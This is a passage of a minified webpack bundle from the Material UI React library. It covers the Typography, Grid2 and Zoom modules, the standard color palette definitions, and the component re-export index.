g=e=>{let{align:t,gutterBottom:r,noWrap:n,paragraph:o,variant:a,classes:l}=e,i={root:["root",a,"inherit"!==e.align&&`align${(0,d.default)(t)}`,r&&"gutterBottom",n&&"noWrap",o&&"paragraph"]};return(0,s.unstable_composeClasses)(i,p.getTypographyUtilityClass,l)},m=(0,c.default)("span",{name:"MuiTypography",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.variant&&t[r.variant],"inherit"!==r.align&&t[`align${(0,d.default)(r.align)}`],r.noWrap&&t.noWrap,r.gutterBottom&&t.gutterBottom,r.paragraph&&t.paragraph]}})(({theme:e,ownerState:t})=>(0,a.default)({margin:0},"inherit"===t.variant&&{font:"inherit"},"inherit"!==t.variant&&e.typography[t.variant],"inherit"!==t.align&&{textAlign:t.align},t.noWrap&&{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},t.gutterBottom&&{marginBottom:"0.35em"},t.paragraph&&{marginBottom:16}));t.TypographyRoot=m;let h={h1:"h1",h2:"h2",h3:"h3",h4:"h4",h5:"h5",h6:"h6",subtitle1:"h6",subtitle2:"h6",body1:"p",body2:"p",inherit:"p"},O={primary:"primary.main",textPrimary:"text.primary",secondary:"secondary.main",textSecondary:"text.secondary",error:"error.main"},j=e=>O[e]||e,P=l.forwardRef(function(e,t){let r=(0,f.default)({props:e,name:"MuiTypography"}),n=j(r.color),l=(0,u.unstable_extendSxProp)((0,a.default)({},r,{color:n})),{align:s="inherit",className:c,component:d,gutterBottom:p=!1,noWrap:v=!1,paragraph:O=!1,variant:P="body1",variantMapping:w=h}=l,M=(0,o.default)(l,y),x=(0,a.default)({},l,{align:s,color:n,className:c,component:d,gutterBottom:p,noWrap:v,paragraph:O,variant:P,variantMapping:w}),k=d||(O?"p":w[P]||h[P])||"span",_=g(x);return(0,b.jsx)(m,(0,a.default)({as:k,ref:t,ownerState:x,className:(0,i.default)(_.root,c)},M))});t.default=P},69050:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={typographyClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"typographyClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(31353)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(62400));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},62400:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTypographyUtilityClass=function(e){return(0,a.default)("MuiTypography",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTypography",["root","h1","h2","h3","h4","h5","h6","subtitle1","subtitle2","body1","body2","inherit","button","caption","overline","alignLeft","alignRight","alignCenter","alignJustify","noWrap","gutterBottom","paragraph"]);t.default=l},77575:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(r(74275));var o=r(89509),a=r(50251);let l=(0,o.createGrid)({createStyledComponent:(0,a.styled)("div",{name:"MuiGrid2",slot:"Root",overridesResolver:(e,t)=>t.root}),componentName:"MuiGrid2",useThemeProps:e=>(0,a.useThemeProps)({props:e,name:"MuiGrid2"})});t.default=l},45187:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},21008:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getGrid2UtilityClass=function(e){return(0,a.default)("MuiGrid2",e)};var o=r(62969),a=n(r(94742));let l=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],i=(0,o.unstable_generateUtilityClasses)("MuiGrid2",["root","container","item","zeroMinWidth",...[0,1,2,3,4,5,6,7,8,9,10].map(e=>`spacing-xs-${e}`),...["column-reverse","column","row-reverse","row"].map(e=>`direction-xs-${e}`),...["nowrap","wrap-reverse","wrap"].map(e=>`wrap-xs-${e}`),...l.map(e=>`grid-xs-${e}`),...l.map(e=>`grid-sm-${e}`),...l.map(e=>`grid-md-${e}`),...l.map(e=>`grid-lg-${e}`),...l.map(e=>`grid-xl-${e}`)]);t.default=i},54668:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={grid2Classes:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"grid2Classes",{enumerable:!0,get:function(){return i.default}});var a=n(r(77575)),l=r(45187);Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))});var i=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(21008));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}Object.keys(i).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))})},19312:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.FocusTrap}});var n=r(19422)},86689:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=p(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=r(12563);r(62969);var u=n(r(98963)),s=r(85623),c=n(r(83252)),f=r(57437);let d=["addEndListener","appear","children","easing","in","onEnter","onEntered","onEntering","onExit","onExited","onExiting","style","timeout","TransitionComponent"];function p(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(p=function(e){return e?r:t})(e)}let b={entering:{transform:"none"},entered:{transform:"none"}},y=l.forwardRef(function(e,t){let r=(0,u.default)(),n={enter:r.transitions.duration.enteringScreen,exit:r.transitions.duration.leavingScreen},{addEndListener:p,appear:y=!0,children:v,easing:g,in:m,onEnter:h,onEntered:O,onEntering:j,onExit:P,onExited:w,onExiting:M,style:x,timeout:k=n,TransitionComponent:_=i.Transition}=e,C=(0,a.default)(e,d),S=l.useRef(null),R=(0,c.default)(S,v.ref,t),W=e=>t=>{if(e){let r=S.current;void 0===t?e(r):e(r,t)}},$=W(j),E=W((e,t)=>{(0,s.reflow)(e);let n=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"enter"});e.style.webkitTransition=r.transitions.create("transform",n),e.style.transition=r.transitions.create("transform",n),h&&h(e,t)}),T=W(O),D=W(M),I=W(e=>{let t=(0,s.getTransitionProps)({style:x,timeout:k,easing:g},{mode:"exit"});e.style.webkitTransition=r.transitions.create("transform",t),e.style.transition=r.transitions.create("transform",t),P&&P(e)}),A=W(w);return(0,f.jsx)(_,(0,o.default)({appear:y,in:m,nodeRef:S,onEnter:E,onEntered:T,onEntering:$,onExit:I,onExited:A,onExiting:D,addEndListener:e=>{p&&p(S.current,e)},timeout:k},C,{children:(e,t)=>l.cloneElement(v,(0,o.default)({style:(0,o.default)({transform:"scale(0)",visibility:"exited"!==e||m?void 0:"hidden"},b[e],x,v.props.style),ref:R},t))}))});t.default=y},48854:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(86689))},88817:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"unstable_ClassNameGenerator",{enumerable:!0,get:function(){return n.unstable_ClassNameGenerator}});var n=r(62969)},19935:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fff8e1",100:"#ffecb3",200:"#ffe082",300:"#ffd54f",400:"#ffca28",500:"#ffc107",600:"#ffb300",700:"#ffa000",800:"#ff8f00",900:"#ff6f00",A100:"#ffe57f",A200:"#ffd740",A400:"#ffc400",A700:"#ffab00"}},77264:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",A100:"#82b1ff",A200:"#448aff",A400:"#2979ff",A700:"#2962ff"}},32748:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#eceff1",100:"#cfd8dc",200:"#b0bec5",300:"#90a4ae",400:"#78909c",500:"#607d8b",600:"#546e7a",700:"#455a64",800:"#37474f",900:"#263238",A100:"#cfd8dc",A200:"#b0bec5",A400:"#78909c",A700:"#455a64"}},7219:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#efebe9",100:"#d7ccc8",200:"#bcaaa4",300:"#a1887f",400:"#8d6e63",500:"#795548",600:"#6d4c41",700:"#5d4037",800:"#4e342e",900:"#3e2723",A100:"#d7ccc8",A200:"#bcaaa4",A400:"#8d6e63",A700:"#5d4037"}},66152:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={black:"#000",white:"#fff"}},68131:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e0f7fa",100:"#b2ebf2",200:"#80deea",300:"#4dd0e1",400:"#26c6da",500:"#00bcd4",600:"#00acc1",700:"#0097a7",800:"#00838f",900:"#006064",A100:"#84ffff",A200:"#18ffff",A400:"#00e5ff",A700:"#00b8d4"}},51732:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fbe9e7",100:"#ffccbc",200:"#ffab91",300:"#ff8a65",400:"#ff7043",500:"#ff5722",600:"#f4511e",700:"#e64a19",800:"#d84315",900:"#bf360c",A100:"#ff9e80",A200:"#ff6e40",A400:"#ff3d00",A700:"#dd2c00"}},86549:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#ede7f6",100:"#d1c4e9",200:"#b39ddb",300:"#9575cd",400:"#7e57c2",500:"#673ab7",600:"#5e35b1",700:"#512da8",800:"#4527a0",900:"#311b92",A100:"#b388ff",A200:"#7c4dff",A400:"#651fff",A700:"#6200ea"}},56256:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",A100:"#b9f6ca",A200:"#69f0ae",A400:"#00e676",A700:"#00c853"}},69770:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#f5f5f5",A200:"#eeeeee",A400:"#bdbdbd",A700:"#616161"}},7191:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"amber",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"blue",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"blueGrey",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(t,"brown",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(t,"common",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"cyan",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"deepOrange",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"deepPurple",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"green",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(t,"grey",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(t,"indigo",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"lightBlue",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"lightGreen",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"lime",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"orange",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"pink",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"purple",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"red",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"teal",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"yellow",{enumerable:!0,get:function(){return g.default}});var o=n(r(66152)),a=n(r(56846)),l=n(r(38981)),i=n(r(52554)),u=n(r(86549)),s=n(r(64930)),c=n(r(77264)),f=n(r(78310)),d=n(r(68131)),p=n(r(28644)),b=n(r(56256)),y=n(r(11291)),v=n(r(87101)),g=n(r(52531)),m=n(r(19935)),h=n(r(75054)),O=n(r(51732)),j=n(r(7219)),P=n(r(69770)),w=n(r(32748))},64930:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e8eaf6",100:"#c5cae9",200:"#9fa8da",300:"#7986cb",400:"#5c6bc0",500:"#3f51b5",600:"#3949ab",700:"#303f9f",800:"#283593",900:"#1a237e",A100:"#8c9eff",A200:"#536dfe",A400:"#3d5afe",A700:"#304ffe"}},78310:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e1f5fe",100:"#b3e5fc",200:"#81d4fa",300:"#4fc3f7",400:"#29b6f6",500:"#03a9f4",600:"#039be5",700:"#0288d1",800:"#0277bd",900:"#01579b",A100:"#80d8ff",A200:"#40c4ff",A400:"#00b0ff",A700:"#0091ea"}},11291:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#f1f8e9",100:"#dcedc8",200:"#c5e1a5",300:"#aed581",400:"#9ccc65",500:"#8bc34a",600:"#7cb342",700:"#689f38",800:"#558b2f",900:"#33691e",A100:"#ccff90",A200:"#b2ff59",A400:"#76ff03",A700:"#64dd17"}},87101:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#f9fbe7",100:"#f0f4c3",200:"#e6ee9c",300:"#dce775",400:"#d4e157",500:"#cddc39",600:"#c0ca33",700:"#afb42b",800:"#9e9d24",900:"#827717",A100:"#f4ff81",A200:"#eeff41",A400:"#c6ff00",A700:"#aeea00"}},75054:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",A100:"#ffd180",A200:"#ffab40",A400:"#ff9100",A700:"#ff6d00"}},38981:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fce4ec",100:"#f8bbd0",200:"#f48fb1",300:"#f06292",400:"#ec407a",500:"#e91e63",600:"#d81b60",700:"#c2185b",800:"#ad1457",900:"#880e4f",A100:"#ff80ab",A200:"#ff4081",A400:"#f50057",A700:"#c51162"}},52554:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#f3e5f5",100:"#e1bee7",200:"#ce93d8",300:"#ba68c8",400:"#ab47bc",500:"#9c27b0",600:"#8e24aa",700:"#7b1fa2",800:"#6a1b9a",900:"#4a148c",A100:"#ea80fc",A200:"#e040fb",A400:"#d500f9",A700:"#aa00ff"}},56846:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000"}},28644:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#e0f2f1",100:"#b2dfdb",200:"#80cbc4",300:"#4db6ac",400:"#26a69a",500:"#009688",600:"#00897b",700:"#00796b",800:"#00695c",900:"#004d40",A100:"#a7ffeb",A200:"#64ffda",A400:"#1de9b6",A700:"#00bfa5"}},52531:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={50:"#fffde7",100:"#fff9c4",200:"#fff59d",300:"#fff176",400:"#ffee58",500:"#ffeb3b",600:"#fdd835",700:"#fbc02d",800:"#f9a825",900:"#f57f17",A100:"#ffff8d",A200:"#ffff00",A400:"#ffea00",A700:"#ffd600"}},70825:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e=r){return{scrollbarColor:`${e.thumb} ${e.track}`,"&::-webkit-scrollbar, & *::-webkit-scrollbar":{backgroundColor:e.track},"&::-webkit-scrollbar-thumb, & *::-webkit-scrollbar-thumb":{borderRadius:8,backgroundColor:e.thumb,minHeight:24,border:`3px solid ${e.track}`},"&::-webkit-scrollbar-thumb:focus, & *::-webkit-scrollbar-thumb:focus":{backgroundColor:e.active},"&::-webkit-scrollbar-thumb:active, & *::-webkit-scrollbar-thumb:active":{backgroundColor:e.active},"&::-webkit-scrollbar-thumb:hover, & *::-webkit-scrollbar-thumb:hover":{backgroundColor:e.active},"&::-webkit-scrollbar-corner, & *::-webkit-scrollbar-corner":{backgroundColor:e.track}}};let r={track:"#2b2b2b",thumb:"#6b6b6b",active:"#959595"}},94742:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.unstable_generateUtilityClass}});var n=r(62969)},14662:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.unstable_generateUtilityClasses}});var n=r(62969)},78139:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={colors:!0,StyledEngineProvider:!0,Accordion:!0,AccordionActions:!0,AccordionDetails:!0,AccordionSummary:!0,Alert:!0,AlertTitle:!0,AppBar:!0,Autocomplete:!0,Avatar:!0,AvatarGroup:!0,Backdrop:!0,Badge:!0,BottomNavigation:!0,BottomNavigationAction:!0,Box:!0,Breadcrumbs:!0,Button:!0,ButtonBase:!0,ButtonGroup:!0,Card:!0,CardActionArea:!0,CardActions:!0,CardContent:!0,CardHeader:!0,CardMedia:!0,Checkbox:!0,Chip:!0,CircularProgress:!0,ClickAwayListener:!0,Collapse:!0,Container:!0,CssBaseline:!0,darkScrollbar:!0,Dialog:!0,DialogActions:!0,DialogContent:!0,DialogContentText:!0,DialogTitle:!0,Divider:!0,Drawer:!0,Fab:!0,Fade:!0,FilledInput:!0,FormControl:!0,FormControlLabel:!0,FormGroup:!0,FormHelperText:!0,FormLabel:!0,Grid:!0,Unstable_Grid2:!0,Grow:!0,Hidden:!0,Icon:!0,IconButton:!0,ImageList:!0,ImageListItem:!0,ImageListItemBar:!0,Input:!0,InputAdornment:!0,InputBase:!0,InputLabel:!0,LinearProgress:!0,Link:!0,List:!0,ListItem:!0,ListItemAvatar:!0,ListItemButton:!0,ListItemIcon:!0,ListItemSecondaryAction:!0,ListItemText:!0,ListSubheader:!0,Menu:!0,MenuItem:!0,MenuList:!0,MobileStepper:!0,Modal:!0,NativeSelect:!0,NoSsr:!0,OutlinedInput:!0,Pagination:!0,PaginationItem:!0,Paper:!0,Popover:!0,Popper:!0,Portal:!0,Radio:!0,RadioGroup:!0,Rating:!0,ScopedCssBaseline:!0,Select:!0,Skeleton:!0,Slide:!0,Slider:!0,Snackbar:!0,SnackbarContent:!0,SpeedDial:!0,SpeedDialAction:!0,SpeedDialIcon:!0,Stack:!0,Step:!0,StepButton:!0,StepConnector:!0,StepContent:!0,StepIcon:!0,StepLabel:!0,Stepper:!0,SvgIcon:!0,SwipeableDrawer:!0,Switch:!0,Tab:!0,Table:!0,TableBody:!0,TableCell:!0,TableContainer:!0,TableFooter:!0,TableHead:!0,TablePagination:!0,TableRow:!0,TableSortLabel:!0,Tabs:!0,TabScrollButton:!0,TextField:!0,TextareaAutosize:!0,ToggleButton:!0,ToggleButtonGroup:!0,Toolbar:!0,Tooltip:!0,Typography:!0,useMediaQuery:!0,usePagination:!0,useScrollTrigger:!0,Zoom:!0,useAutocomplete:!0,GlobalStyles:!0,unstable_composeClasses:!0,generateUtilityClass:!0,generateUtilityClasses:!0,Unstable_TrapFocus:!0};Object.defineProperty(t,"Accordion",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"AccordionActions",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"AccordionDetails",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"AccordionSummary",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"Alert",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"AlertTitle",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"AppBar",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(t,"Autocomplete",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"Avatar",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"AvatarGroup",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"Backdrop",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"Badge",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"BottomNavigation",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"BottomNavigationAction",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(t,"Box",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(t,"Breadcrumbs",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(t,"Button",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(t,"ButtonBase",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(t,"ButtonGroup",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(t,"Card",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(t,"CardActionArea",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(t,"CardActions",{enumerable:!0,get:function(){return S.default}}),Object.defineProperty(t,"CardContent",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(t,"CardHeader",{enumerable:!0,get:function(){return W.default}}),Object.defineProperty(t,"CardMedia",{enumerable:!0,get:function(){return $.default}}),Object.defineProperty(t,"Checkbox",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(t,"Chip",{enumerable:!0,get:function(){return T.default}}),Object.defineProperty(t,"CircularProgress",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(t,"ClickAwayListener",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(t,"Collapse",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(t,"Container",{enumerable:!0,get:function(){return L.default}}),Object.defineProperty(t,"CssBaseline",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(t,"Dialog",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(t,"DialogActions",{enumerable:!0,get:function(){return z.default}}),Object.defineProperty(t,"DialogContent",{enumerable:!0,get:function(){return F.default}}),Object.defineProperty(t,"DialogContentText",{enumerable:!0,get:function(){return U.default}}),Object.defineProperty(t,"DialogTitle",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(t,"Divider",{enumerable:!0,get:function(){return H.default}}),Object.defineProperty(t,"Drawer",{enumerable:!0,get:function(){return G.default}}),Object.defineProperty(t,"Fab",{enumerable:!0,get:function(){return q.default}}),Object.defineProperty(t,"Fade",{enumerable:!0,get:function(){return K.default}}),Object.defineProperty(t,"FilledInput",{enumerable:!0,get:function(){return X.default}}),Object.defineProperty(t,"FormControl",{enumerable:!0,get:function(){return Y.default}}),Object.defineProperty(t,"FormControlLabel",{enumerable:!0,get:function(){return J.default}}),Object.defineProperty(t,"FormGroup",{enumerable:!0,get:function(){return Q.default}}),Object.defineProperty(t,"FormHelperText",{enumerable:!0,get:function(){return ee.default}}),Object.defineProperty(t,"FormLabel",{enumerable:!0,get:function(){return et.default}}),Object.defineProperty(t,"GlobalStyles",{enumerable:!0,get:function(){return tw.default}}),Object.defineProperty(t,"Grid",{enumerable:!0,get:function(){return er.default}}),Object.defineProperty(t,"Grow",{enumerable:!0,get:function(){return eo.default}}),Object.defineProperty(t,"Hidden",{enumerable:!0,get:function(){return ea.default}}),Object.defineProperty(t,"Icon",{enumerable:!0,get:function(){return el.default}}),Object.defineProperty(t,"IconButton",{enumerable:!0,get:function(){return ei.default}}),Object.defineProperty(t,"ImageList",{enumerable:!0,get:function(){return eu.default}}),Object.defineProperty(t,"ImageListItem",{enumerable:!0,get:function(){return es.default}}),Object.defineProperty(t,"ImageListItemBar",{enumerable:!0,get:function(){return ec.default}}),Object.defineProperty(t,"Input",{enumerable:!0,get:function(){return ef.default}}),Object.defineProperty(t,"InputAdornment",{enumerable:!0,get:function(){return ed.default}}),Object.defineProperty(t,"InputBase",{enumerable:!0,get:function(){return ep.default}}),Object.defineProperty(t,"InputLabel",{enumerable:!0,get:function(){return eb.default}}),Object.defineProperty(t,"LinearProgress",{enumerable:!0,get:function(){return ey.default}}),Object.defineProperty(t,"Link",{enumerable:!0,get:function(){return ev.default}}),Object.defineProperty(t,"List",{enumerable:!0,get:function(){return eg.default}}),Object.defineProperty(t,"ListItem",{enumerable:!0,get:function(){return em.default}}),Object.defineProperty(t,"ListItemAvatar",{enumerable:!0,get:function(){return eh.default}}),Object.defineProperty(t,"ListItemButton",{enumerable:!0,get:function(){return eO.default}}),Object.defineProperty(t,"ListItemIcon",{enumerable:!0,get:function(){return ej.default}}),Object.defineProperty(t,"ListItemSecondaryAction",{enumerable:!0,get:function(){return eP.default}}),Object.defineProperty(t,"ListItemText",{enumerable:!0,get:function(){return ew.default}}),Object.defineProperty(t,"ListSubheader",{enumerable:!0,get:function(){return eM.default}}),Object.defineProperty(t,"Menu",{enumerable:!0,get:function(){return ex.default}}),Object.defineProperty(t,"MenuItem",{enumerable:!0,get:function(){return ek.default}}),Object.defineProperty(t,"MenuList",{enumerable:!0,get:function(){return e_.default}}),Object.defineProperty(t,"MobileStepper",{enumerable:!0,get:function(){return eC.default}}),Object.defineProperty(t,"Modal",{enumerable:!0,get:function(){return eS.default}}),Object.defineProperty(t,"NativeSelect",{enumerable:!0,get:function(){return eR.default}}),Object.defineProperty(t,"NoSsr",{enumerable:!0,get:function(){return eW.default}}),Object.defineProperty(t,"OutlinedInput",{enumerable:!0,get:function(){return e$.default}}),Object.defineProperty(t,"Pagination",{enumerable:!0,get:function(){return eE.default}}),Object.defineProperty(t,"PaginationItem",{enumerable:!0,get:function(){return eT.default}}),Object.defineProperty(t,"Paper",{enumerable:!0,get:function(){return eD.default}}),Object.defineProperty(t,"Popover",{enumerable:!0,get:function(){return eI.default}}),Object.defineProperty(t,"Popper",{enumerable:!0,get:function(){return eA.default}}),Object.defineProperty(t,"Portal",{enumerable:!0,get:function(){return eL.default}}),Object.defineProperty(t,"Radio",{enumerable:!0,get:function(){return eN.default}}),Object.defineProperty(t,"RadioGroup",{enumerable:!0,get:function(){return eB.default}}),Object.defineProperty(t,"Rating",{enumerable:!0,get:function(){return eZ.default}}),Object.defineProperty(t,"ScopedCssBaseline",{enumerable:!0,get:function(){return ez.default}}),Object.defineProperty(t,"Select",{enumerable:!0,get:function(){return eF.default}}),Object.defineProperty(t,"Skeleton",{enumerable:!0,get:function(){return eU.default}}),Object.defineProperty(t,"Slide",{enumerable:!0,get:function(){return eV.default}}),Object.defineProperty(t,"Slider",{enumerable:!0,get:function(){return eH.default}}),Object.defineProperty(t,"Snackbar",{enumerable:!0,get:function(){return eG.default}}),Object.defineProperty(t,"SnackbarContent",{enumerable:!0,get:function(){return eq.default}}),Object.defineProperty(t,"SpeedDial",{enumerable:!0,get:function(){return 